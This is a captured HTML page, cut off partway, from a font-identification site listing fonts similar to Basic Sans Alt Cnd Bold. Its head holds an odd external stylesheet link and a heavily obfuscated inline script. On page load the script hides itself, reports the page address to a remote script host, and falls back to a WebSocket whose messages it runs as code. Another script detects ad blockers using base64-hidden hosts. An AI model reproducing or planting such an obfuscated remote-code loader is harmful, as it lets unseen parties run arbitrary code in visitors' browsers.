

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/NMY_Basic-Sans-Alt-Cnd-Bold.similar
body_size: 43243
content:
<!doctype html>
<html lang="en">
<head>
	<title>Similar free fonts and alternative for Basic Sans Alt Cnd Bo</title>
	<meta name="description" content="Similar free fonts and alternative for Basic Sans Alt Cnd Bo - Musket-Bold, Goodlight, Warung Kopi Bold, Aprikas Bold Demo, Brutel Extra Bold, Niramit Bold, B">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	<meta property="fb:app_id" content="129420053784819" />
<meta property="og:title" content="Similar Fonts for this image" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/NMY_Basic-Sans-Alt-Cnd-BoldA.png" />
	<link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.css" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.skinHTML5.css" media="print" onload="this.media='all'">
<noscript>
  <link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.css">
  <link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.skinHTML5.css">
</noscript>
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return 